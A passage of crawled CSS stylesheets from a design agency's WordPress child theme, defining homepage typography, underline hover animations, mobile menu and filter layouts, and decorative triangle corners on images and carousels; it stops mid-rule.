  .w-tabs-section-control {
  margin-left: 2px !important;
}

/*.w-post-elm.post_custom_field.usg_post_custom_field_2.helveticanowdisplay.has_text_color.type_text.riassunto_hover p {text-decoration: underline; }*/

/*HOMEPAGE*/
#menu-header-menu-1 {
  display: flex;
  justify-content: space-between;
}

/* #anchor {
  min-height: calc(110vh - var(--header-sticky-height) - 32px) !important;
} */
@media screen and (min-width: 1025px) {
  #menu-sticky {
    position: absolute !important;
    top: 95vh;
    height: auto;
    width: 100%;
  }
}
.p65-home,
.p65-home p {
  font-size: 65px;
  line-height: 75px;
  color: #222;
  letter-spacing: 0.025em;
  font-weight: 700;
}
.p30-home,
.p30-home p {
  font-size: 30px;
  line-height: 35px;
  color: #222;
  font-weight: 500;
  letter-spacing: 0.025em;
}
.p14-home,
.p14-home p {
  font-size: 14px;
  line-height: 21px;
  color: #222;
  font-weight: 700;
  letter-spacing: 0.025em;
}
@media screen and (max-width: 1025px) {
  .p30-home,
  .p30-home p {
    font-size: 30px;
    line-height: 29px;
    color: #222;
    font-weight: 500;
    letter-spacing: 0.025em;
  }
  .p65-home,
  .p65-home p {
    font-size: 32px;
    line-height: 42px;
    color: #222;
    letter-spacing: 0.025em;
    font-weight: 700;
  }
}

@media screen and (max-width: 1024px) {
  #hero-section {
    min-height: 0px !important;
  }
}
#videoPlayer {
  width: 640px;
  height: 360px;
  display: none; /* Nascondi il video inizialmente */
}
.hidden {
  display: none !important; /* Nascondi il pulsante inizialmente */
}

#playButton:hover {
  cursor: pointer;
}
#anchor {
  scroll-margin-top: -10px;
}

html {
  scroll-behavior: smooth;
}
/* end homepage */

/*LUTHER RADIO*/
.underline-title_ p {
  text-decoration: underline;
}

.term-ai,
.term-culture,
.term-emotions,
.term-history,
.term-psychology {
  font-size: 18px !important;
}

.g-loadmore {
  margin-top: 80px;
}
@media screen and (max-width: 1025px) {
  .g-loadmore {
    margin-top: 36px;
  }
}

.build-black {
  position: fixed;
  top: 28vh;
  right: 0;
  transform: translateX(40%) rotate(270deg);
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.025em;
  font-weight: 700;
  background: #561ee0;
  color: #f7f7f7;
  padding: 17px 26px;
  z-index: 1;
}
.build-white {
  position: fixed;
  top: 28vh;
  right: 0;
  transform: translateX(40%) rotate(270deg);
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.025em;
  font-weight: 700;
  background: #561ee0;
  color: #f7f7f7;
  padding: 17px 26px;
  z-index: 5;
}
.build-black a {
  color: #f7f7f7;
}
.build-black a:hover {
  color: #f7f7f7 !important;
}
.arrow-dx a::after {
  content: "";
  display: inline-block;
  width: 20px;
  background-image: url("/wp-content/uploads/2023/05/arrow-white-dx.svg");
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
  height: 20px;
  transition: 0.3s;
  margin-bottom: 0;
}
.arrow-dx a {
  display: inline-block;
  position: relative;
  transition: all 0.3s ease-in-out;
  transition: 0.3s;
}
.arrow-dx a.active::after {
  transition: 0.3s;
  transform: rotate(-45deg);
}

.arrow-dx-white a::after {
  content: "";
  display: inline-block;
  width: 20px;
  background-image: url("/wp-content/uploads/2023/05/↘.svg");
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
  height: 20px;
  margin-bottom: 0px;
  transition: 0.3s;
}
.arrow-dx-white a {
  position: relative;
  transition: all 0.3s ease-in-out;
  transition: 0.3s;
}
.arrow-dx-white a.active::after {
  transition: 0.3s;
  transform: rotate(-45deg);
}

.arrow-dx a.active::after {
  transition: 0.3s;
  transform: rotate(-45deg);
}

.jhk-sep {
  width: 1px;
  height: 40px;
  background: #f7f7f7;
  position: absolute;
  top: 5px;
}

.active .w-tabs-section-control:after {
  display: none !important;
}
/*.w-tabs-section-control {transform: rotate(90deg) !important;}*/

.riassunto_hover p {
  margin: 5px !important;
}

.underline_text_animation {
  position: relative;
  display: table;
}

.underline_text_animation::before {
  content: "";
  position: absolute;
  bottom: -8px;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #f7f7f7; /* Sostituisci con il colore desiderato */
  transform: scaleX(1);
  transform-origin: left center;
}

@keyframes jhk_animate {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}

.us_portfolio:hover .underline_text_animation::before {
  animation: jhk_animate 0.3s ease-in-out forwards;
}

.us_portfolio:hover .arrow-title:after {
  transform: rotate(-45deg);
  transition: 0.3s;
}

.type-us_portfolio:hover .arrow_title .w-image-h {
  transform: rotate(-45deg);
  transition: 0.3s;
}

.type-us_portfolio .arrow_title .w-image-h {
  transition: 0.3s;
}

.us_portfolio .arrow-title {
  transition: 0.3s;
}

.loghi-griglia-home .w-grid-item {
  margin: auto !important;
}

.triangle-sx-black {
  width: 100px;
  position: absolute;
  top: -1px;
  left: 24px;
}
.triangle-dx-black {
  width: 100px;
  position: absolute;
  bottom: -1px;
  right: 24px;
}

.triangle-sx-white {
  width: 100px;
  position: absolute;
  top: -1px;
  left: 24px;
  z-index: 1;
}
.triangle-dx-white {
  width: 100px;
  position: absolute;
  bottom: -1px;
  right: -6px;
  z-index: 1;
}

/*esperimento*/
.w-vwrapper.usg_vwrapper_3.info-card.align_none.valign_top {
  position: absolute;
  bottom: 0;
  margin-bottom: 30px;
}

.immagine_grande_per_homepage {
  height: 800px;
  width: 100%;
}
.immagine_grande_per_homepage img {
  height: 800px;
  width: 100%;
  object-fit: cover;
}

@media screen and (max-width: 1024px) {
  .immagine_grande_per_homepage {
    height: 400px;
    width: 100%;
  }
  .immagine_grande_per_homepage img {
    height: 400px;
    width: 100%;
    object-fit: cover;
  }
}

.your-class-name {
  position: sticky !important;
  z-index: 1;
  top: 0;
}
.top-page {
  z-index: 2 !important;
}
.page_header {
  display: block !important;
}

.page-id-19 #page-header {
  display: none;
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

.page_header {
  animation: fadeIn 0.3s ease-in;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.your-class-name {
  transition: opacity 0.3s ease;
}
.your-class-name .hidden {
  opacity: 0;
  pointer-events: none;
  transition: 0.3s;
}

.page-header {
  opacity: 0;
  transition: opacity 0.3s ease, transform 0.3s ease;
}
.menu-sticky {
  opacity: 1;
  transition: opacity 0.3s ease;
}
.hidden {
  opacity: 0;
  pointer-events: none;
}

.immagine_grande_per_homepage {
  position: relative;
}

.immagine_grande_per_homepage::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5); /* Colore di overlay */
}

.codice_della_playlist p {
  width: 100%;
}

@media screen and (min: width: 1024px) and (max-width: 1500px) {
  #menu-home-fixed #menu-header-menu-1 {
    gap: 0px;
  }
}
#menu-home-fixed #menu-header-menu-1 {
  gap: 16px;
}

.hover_simple li a:after {
  content: "";
  position: relative;
  width: 0;
  height: 2px;
  display: block;
  right: 0;
  background: #fff;
  transition: width 0.3s ease;
  -webkit-transition: width 0.3s ease;
}

.hover_simple li:hover a:after {
  width: 100%;
  left: 0;
  background: #fff;
}

#menu-home-fixed li a:after {
  content: "";
  position: relative;
  width: 0;
  height: 2px;
  display: block;
  right: 0;
  background: #222;
  transition: width 0.3s ease;
  -webkit-transition: width 0.3s ease;
}

#menu-home-fixed li:hover a:after {
  width: 100%;
  left: 0;
  background: #222;
}

#works-loop .w-grid-item {
  padding: var(--gap, 0px);
  padding-bottom: 0;
  padding-top: 0;
  margin-bottom: 70px;
}

#works-loop input:checked ~ .w-filter-item-value-label {
  font-weight: 400 !important;
}
input:checked ~ .w-filter-item-value-label {
  font-weight: 400 !important;
}

/*animazione underline */

.underline-text-14 a::before,
.underline-text-14 a::after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  height: 2px;
  background: #222;
  transform: scaleX(1);
  transform: scaleY(1);
}

.underline-text-14 a::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

.underline-text-14 a:hover::before {
  transform: scaleX(0);
}

.underline-text-14 a::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

.underline-text-14 a:hover::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

/*animazione header NEW*/
.page-id-638 #page-header {
  display: none;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}

.page-id-638 #menu-sticky {
  opacity: 1;
  transition: opacity 0.3s ease-in-out;
}

.w-tabs-sections.icon_plus
  > .w-tabs-section.active
  > .w-tabs-section-header
  .w-tabs-section-control {
  transform: rotate(90deg) !important;
}

.kr-box-card-home .underline-text-14 {
  position: relative;
  text-decoration: none;
  color: #fff;
  overflow: hidden;
  width: fit-content;
}
.kr-box-card-home .underline-text-14::before,
.kr-box-card-home .underline-text-14::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: #fff;
  transform: scaleX(1);
}

.kr-box-card-home .underline-text-14::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

.kr-box-card-home .underline-text-14.active::before {
  transform: scaleX(0);
}

.kr-box-card-home .underline-text-14::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

.kr-box-card-home .underline-text-14.active::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

#works-loop .underline-text-14 {
  position: relative;
  text-decoration: none;
  color: #fff;
  overflow: hidden;
  width: fit-content;
}
/*#works-loop .underline-text-14::before,*/
#works-loop .underline-text-14::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: #fff;
  transform: scaleX(1);
}

/*#works-loop .underline-text-14::before {
  transition: transform .3s;
  transform: scaleX(1);
  transform-origin: right;
}*/

/*#works-loop .underline-text-14.active::before {
  transform: scaleX(0);
}*/

#works-loop .underline-text-14::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

#works-loop .underline-text-14.active::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

.wpb_text_column.us_custom_064d3121.p20.helveticanowdisplay {
  font-size: 20px !important;
  font-weight: 500 !important;
  letter-spacing: 0.025em !important;
}

.w-filter-item-value {
  font-size: 18px !important;
  line-height: 32px !important;
  letter-spacing: 0.025em !important;
}

/*gestione del menu da mobile */
@media screen and (max-width: 1025px) {
  .l-subheader.at_middle,
  .l-subheader.at_middle .w-dropdown-list,
  .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {
    background: #000 !important;
  }
  div.l-subheader:nth-child(1) {
    background: #222 !important;
  }
  .w-nav-list.level_1.hover_simple {
    height: 100vh !important;
    max-height: fit-content !important;
  }
  .kr-menu-mobile .menu-item {
    width: fit-content;
    margin-left: 53px !important;
  }
  .w-nav-list {
    padding-top: 90px !important;
  }
}

/*fine gestione menu da mobile*/
.underline-text-white a {
  position: relative;
  text-decoration: none;
  color: #f7f7f7;
  overflow: hidden;
  display: inline-block;
}

.underline-text-white a::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: #f7f7f7;
  transform: scaleX(1);
}

.underline-text-white a::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

.underline-text-white a:hover::before {
  transform: scaleX(0);
}

.underline-text-white a::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

.underline-text-white a:hover::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

#playButton {
  position: relative;
  text-decoration: none;
  overflow: hidden;
  display: inline-block;
}
#playButton:after {
  content: "";
  position: relative;
  width: 0;
  height: 2px;
  display: block;
  right: 0;
  background: #f7f7f7;
  transition: width 0.3s ease;
  -webkit-transition: width 0.3s ease;
}

#playButton:hover:after {
  width: 100%;
  left: 0;
  background: #f7f7f7;
}

.w-tabs-sections.icon_plus
  > div
  > .w-tabs-section-header
  .w-tabs-section-control:before {
  width: 2px !important;
}
.w-tabs-sections.icon_plus
  > div
  > .w-tabs-section-header
  .w-tabs-section-control:after {
  height: 2px !important;
}

/*gestione filtri nella versione mobile nella pagina WORKS*/
#id-filter-industry .vc_col-sm-12.wpb_column.vc_column_container,
#id-filter-category .vc_col-sm-12.wpb_column.vc_column_container {
  height: 100%;
}
#id-close-industry,
#id-close-category {
  position: absolute;
  bottom: 24px;
  right: 24px;
  font-size: 14px;
}
.class-industry,
.class-category {
  position: fixed !important;
  top: 50%;
  left: 56%;
  translate: -50% -50%;
  height: 80vh;
  box-shadow: 0 0 100px 100px;
  background: #f7f7f7;
  z-index: 999;
  width: 92%;
  border-radius: 20px;
}
.class-industry .w-form-checkbox,
.class-category .w-form-checkbox {
  border: 1px solid #222;
  width: 14px;
  height: 14px;
  margin-top: 8px;
}

.class-industry .w-form-checkbox::before,
.class-category .w-form-checkbox::before {
  top: -7px !important;
  position: relative;
}
.class-industry .w-filter-item-values {
  max-height: 400px !important;
}
#id-close-industry:hover,
#id-close-category:hover {
  cursor: pointer;
}

.filter-mobile-version .w-btn-wrapper.align_none {
  width: 100%;
}

#id-button-industry,
#id-button-category {
  font-size: 20px;
}
#myVideo {
  cursor: auto;
}

#myVideo:hover {
  cursor: url("/wp-content/uploads/2023/05/delete64.png"), auto;
  /* -webkit-filter: invert(1);
	 filter: invert(1); */
}

.kr-underline-24,
.kr-underline-24 span {
  text-decoration: underline;
  text-underline-offset: 7px;
}

@media screen and (max-width: 1025px) {
  #works-loop article {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}

#filtri label {
  align-items: center;
}
#filtri input {
  border-radius: 50px !important;
  width: 0;
  height: 0;
  border: none;
  transition: all 0.3s ease-in-out;
}

#filtri .w-filter-item-value.selected input,
#filtri input.active {
  border: 1px solid #222 !important;
  width: 12px !important;
  height: 12px !important;
}

#filtri input::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  margin: 0;
  border-radius: inherit;
}

#filtri .w-filter-item-value.selected .w-form-checkbox {
  border: 1px solid #222;
  width: 12px;
  height: 12px;
}

#filtersection .w-tabs-section-title {
  font-size: 24px;
}

/* gestione "pallini" carosello */
.case-white .owl-dot span {
  width: 18px;
  height: 18px;
  background: #f7f7f7 !important;
  border: 2px solid #222;
}
.case-white .owl-dot.active span {
  background: #222 !important;
  box-shadow: none;
  border: 2px solid #222;
}

.case-black .owl-dot span {
  width: 16px;
  height: 16px;
  background: #222 !important;
  border: 1px solid #f7f7f7;
}
.case-black .owl-dot.active span {
  background: #f7f7f7 !important;
  box-shadow: none;
  border: 1px solid #f7f7f7;
}

.hidden {
  display: none;
}

/* gestione delle lingue nell'HEADER */
#menu-item-wpml-ls-17-en {
  width: fit-content;
}

#menu-item-wpml-ls-17-en .w-nav-anchor.level_1,
#menu-item-wpml-ls-17-it .w-nav-anchor.level_1 {
  padding: 0 5px !important;
}

@media screen and (max-width: 1024px) {
  #menu-item-wpml-ls-17-en,
  #menu-item-wpml-ls-17-it {
    /* display: none; */
    font-size: 20px !important;
    line-break: 29px !important;
  }
}
@media screen and (max-width: 1024px) {
  #menu-item-wpml-ls-17-en a,
  #menu-item-wpml-ls-17-it a {
    font-size: 20px !important;
    line-height: 29px !important;
  }
  #menu-item-wpml-ls-17-en span,
  #menu-item-wpml-ls-17-it span {
    display: none;
  }
  #menu-item-wpml-ls-17-en a:before {
    content: "english";
  }
  #menu-item-wpml-ls-17-it a:before {
    content: "italiano";
  }

  #menu-item-wpml-ls-17-it {
    float: left;
    margin-top: 30px;
  }
  #menu-item-wpml-ls-17-en {
    float: left;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1025px) {
  .riassunto_hover p {
    margin: 0 !important;
  }
}

.menu-hover {
  position: relative;
  text-decoration: none;
  overflow: hidden;
  display: inline-block;
}
.menu-hover:after {
  content: "";
  position: relative;
  width: 0;
  height: 2px;
  display: block;
  right: 0;
  background: #f7f7f7;
  transition: width 0.3s ease;
  -webkit-transition: width 0.3s ease;
}

.menu-hover:hover:after {
  width: 100%;
  left: 0;
  background: #f7f7f7;
}

#anchor {
  background: linear-gradient(180deg, #dfdbdb 0%, #fec823 100%);
}

.wpml-ls-slot-17 span {
  font-size: 14px !important;
  line-height: 21px !important;
}

.wpml-ls-current-language span {
  color: #f7f7f7 !important;
}

.wpml-ls-item span {
  color: #f7f7f799;
}
.wpml-ls-item:hover span {
  color: #f7f7f7;
}

.loghi-griglia-home .w-post-elm.has_height img,
.loghi-carosello-home .w-post-elm.has_height img {
  object-fit: fill;
}


--- FILE ---
content_type: text/css
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/animationlink.css
body_size: 5513
content:
.underline-text-14 a,
.underline-text-21 a,
.underline-text-24 a,
.underline-text-30 a,
.underline-text-32 a,
.underline-text-52 a,
.underline-text-120 a {
  position: relative;
  text-decoration: none;
  color: black;
  overflow: hidden;
  display: inline-block;
}

.underline-text-30-white a {
  position: relative;
  text-decoration: none;
  color: #f7f7f7;
  overflow: hidden;
  display: inline-block;
}

#footer-black .underline-text-14 a,
#footer-black .underline-text-21 a,
#footer-black .underline-text-24 a,
#footer-black .underline-text-30 a,
#footer-black .underline-text-32 a,
#footer-black .underline-text-52 a,
#footer-black .underline-text-120 a {
  position: relative;
  text-decoration: none;
  color: #fff;
  overflow: hidden;
  display: inline-block;
}

.underline-text-14 a::before,
.underline-text-14 a::after,
.underline-text-21 a::before,
.underline-text-21 a::after,
.underline-text-24 a::before,
.underline-text-24 a::after,
.underline-text-30 a::before,
.underline-text-30 a::after,
.underline-text-32 a::before,
.underline-text-32 a::after,
.underline-text-52 a::before,
.underline-text-52 a::after,
.underline-text-120 a::before,
.underline-text-120 a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: black;
  transform: scaleX(1);
}

.underline-text-30-white a::before,
.underline-text-30-white a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: #f7f7f7;
  transform: scaleX(1);
}

#footer-black .underline-text-14 a::before,
#footer-black .underline-text-14 a::after,
#footer-black .underline-text-21 a::before,
#footer-black .underline-text-21 a::after,
#footer-black .underline-text-24 a::before,
#footer-black .underline-text-24 a::after,
#footer-black .underline-text-30 a::before,
#footer-black .underline-text-30 a::after,
#footer-black .underline-text-32 a::before,
#footer-black .underline-text-32 a::after,
#footer-black .underline-text-52 a::before,
#footer-black .underline-text-52 a::after,
#footer-black .underline-text-120 a::before,
#footer-black .underline-text-120 a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 2px;
  background: #fff;
  transform: scaleX(1);
}

.underline-text-14 a::before,
.underline-text-21 a::before,
.underline-text-24 a::before,
.underline-text-30 a::before,
.underline-text-32 a::before,
.underline-text-52 a::before,
.underline-text-120 a::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

.underline-text-30-white a::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

#footer-black .underline-text-14 a::before,
#footer-black .underline-text-21 a::before,
#footer-black .underline-text-24 a::before,
#footer-black .underline-text-30 a::before,
#footer-black .underline-text-32 a::before,
#footer-black .underline-text-52 a::before,
#footer-black .underline-text-120 a::before {
  transition: transform 0.3s;
  transform: scaleX(1);
  transform-origin: right;
}

.underline-text-14 a:hover::before,
.underline-text-21 a:hover::before,
.underline-text-24 a:hover::before,
.underline-text-30 a:hover::before,
.underline-text-32 a:hover::before,
.underline-text-52 a:hover::before,
.underline-text-120 a:hover::before {
  transform: scaleX(0);
}

.underline-text-30-white a:hover::before {
  transform: scaleX(0);
}

#footer-black .underline-text-14 a:hover::before,
#footer-black .underline-text-21 a:hover::before,
#footer-black .underline-text-24 a:hover::before,
#footer-black .underline-text-30 a:hover::before,
#footer-black .underline-text-32 a:hover::before,
#footer-black .underline-text-52 a:hover::before,
#footer-black .underline-text-120 a:hover::before {
  transform: scaleX(0);
}

.underline-text-14 a::after,
.underline-text-21 a::after,
.underline-text-24 a::after,
.underline-text-30 a::after,
.underline-text-32 a::after,
.underline-text-52 a::after,
.underline-text-120 a::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

.underline-text-30-white a::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

#footer-black .underline-text-14 a::after,
#footer-black .underline-text-21 a::after,
#footer-black .underline-text-24 a::after,
#footer-black .underline-text-30 a::after,
#footer-black .underline-text-32 a::after,
#footer-black .underline-text-52 a::after,
#footer-black .underline-text-120 a::after {
  transform: scaleX(0);
  transition: transform 0.3s;
  transform-origin: left;
}

.underline-text-14 a:hover::after,
.underline-text-21 a:hover::after,
.underline-text-24 a:hover::after,
.underline-text-30 a:hover::after,
.underline-text-32 a:hover::after,
.underline-text-52 a:hover::after,
.underline-text-120 a:hover::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

.underline-text-30-white a:hover::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}

#footer-black .underline-text-14 a:hover::after,
#footer-black .underline-text-21 a:hover::after,
#footer-black .underline-text-24 a:hover::after,
#footer-black .underline-text-30 a:hover::after,
#footer-black .underline-text-32 a:hover::after,
#footer-black .underline-text-52 a:hover::after,
#footer-black .underline-text-120 a:hover::after {
  transform: scaleX(1);
  transition: transform 0.3s 0.3s;
  transform-origin: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/animation-utils/animation.css
body_size: 34
content:
@import url('./mouse/mouse.css');


--- FILE ---
content_type: text/css
request_url: https://www.lutherdsgn.com/wp-content/themes/Impreza-child/triangle.css
body_size: 10010
content:
/* gestione TRIANGOLI sulle immagini nella pagina dei singoli "CASE" */
.triangle-white-small-sx .w-image-h {
  position: relative;
}
.triangle-white-small-sx .w-image-h::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 30px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
}
.triangle-white-small-dx .w-image-h {
  position: relative;
}

.triangle-white-small-dx .w-image-h::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}

.triangle-white-small-dx-column:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}

@media screen and (max-width: 1024px) {
  .triangle-white-small-dx-column::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #f7f7f7 transparent;
    content: "";
    position: absolute;
    right: 24px;
    bottom: 24px;
  }
}

/* ________________ */
.triangle-black-small-dx-column:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #000 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}

@media screen and (max-width: 1024px) {
  .triangle-black-small-dx-column::after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #000 transparent;
    content: "";
    position: absolute;
    right: 24px;
    bottom: 24px;
  }
}
/* ______________________ */
/* end small */

/* start MEDIUM */
.triangle-white-medium-sx .w-image-h {
  position: relative;
}
.triangle-white-medium-sx .w-image-h::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
}

.triangle-white-medium-dx .w-image-h {
  position: relative;
}

.triangle-white-medium-dx .w-image-h::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 60px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}
@media screen and (max-width: 1025px) {
  .triangle-white-medium-sx .w-image-h::before {
    border-width: 30px 30px 0 0;
    border-color: #f7f7f7 transparent transparent transparent;
  }
  .triangle-white-medium-dx .w-image-h::after {
    border-width: 0 0 30px 30px !important;
    border-color: transparent transparent #f7f7f7 transparent;
  }
}
/* end medium */

/* TRIANGLE BLACK */
/* gestione TRIANGOLI sulle immagini nella pagina dei singoli "CASE" */
.triangle-black-small-sx .w-image-h {
  position: relative;
}
.triangle-black-small-sx .w-image-h::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 30px 0 0;
  border-color: #000 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
}
.triangle-black-small-dx .w-image-h {
  position: relative;
}
.triangle-black-small-dx .w-image-h::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #000 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}
/* end small */

/* start MEDIUM */
.triangle-black-medium-sx .w-image-h {
  position: relative;
}
.triangle-black-medium-sx .w-image-h::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #000 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
}

.triangle-black-medium-dx .w-image-h {
  position: relative;
}
.triangle-black-medium-dx .w-image-h:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 60px;
  border-color: transparent transparent #000 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
}

@media screen and (max-width: 1025px) {
  .triangle-black-medium-sx .w-image-h::before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 30px 30px 0 0;
    border-color: #000 transparent transparent transparent;
    content: "";
    position: absolute;
    left: -1px;
    top: -1px;
  }
  .triangle-black-medium-dx .w-image-h:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #000 transparent;
    content: "";
    position: absolute;
    right: -1px;
    bottom: -1px;
  }
}
/* end medium */

.triangle-white-medium-sx-video .w-video-h:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 30px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
  z-index: 4;
}
.triangle-white-medium-dx-video .w-video-h:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

.triangle-white-large-sx-video .w-video-h:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
  z-index: 4;
}
.triangle-white-large-dx-video .w-video-h:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 60px;
  border-color: transparent transparent #f7f7f7 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

@media screen and (max-width: 1024px) {
  .triangle-white-large-sx-video .w-video-h:before {
    border-width: 30px 30px 0 0;
    border-color: #f7f7f7 transparent transparent transparent;
  }
  .triangle-white-large-dx-video .w-video-h:after {
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #f7f7f7 transparent;
  }
}

.triangle-black-medium-sx-video .w-video-h:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 30px 30px 0 0;
  border-color: #000 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
  z-index: 4;
}
.triangle-black-medium-dx-video .w-video-h:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 30px 30px;
  border-color: transparent transparent #000 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

/* gestione triangoli sui caroselli  nei CASE white e black */

.kr-carousel-black-sx .w-post-elm.post_image.usg_post_image_2.stretched,
.kr-carousel-white-sx .w-post-elm.post_image.usg_post_image_2.stretched {
  margin-bottom: 0px;
}

/* #us_grid_1 {
  position: relative !important;
} */
.kr-carousel-black-sx .owl-stage-outer:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #000 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
  z-index: 4;
}
.kr-carousel-black-dx .owl-stage-outer:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 60px 60px;
  border-color: transparent transparent #000 transparent;
  content: "";
  position: absolute;
  right: -1px;
  bottom: -1px;
  z-index: 4;
}

@media screen and (max-width: 1025px) {
  .kr-carousel-black-sx .owl-stage-outer:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 30px 30px 0 0;
    border-color: #000 transparent transparent transparent;
    content: "";
    position: absolute;
    left: -1px;
    top: -1px;
    z-index: 4;
  }
  .kr-carousel-black-dx .owl-stage-outer:after {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 30px 30px;
    border-color: transparent transparent #000 transparent;
    content: "";
    position: absolute;
    right: -1px;
    bottom: -1px;
    z-index: 4;
  }
}
.kr-carousel-white-sx .owl-stage-outer:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 60px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
  content: "";
  position: absolute;
  left: -1px;
  top: -1px;
  z-index: 4;
}
.kr-carousel-white-dx .owl-stage-outer:after {
  width: 0;
  height: 0;
  border-style: solid;
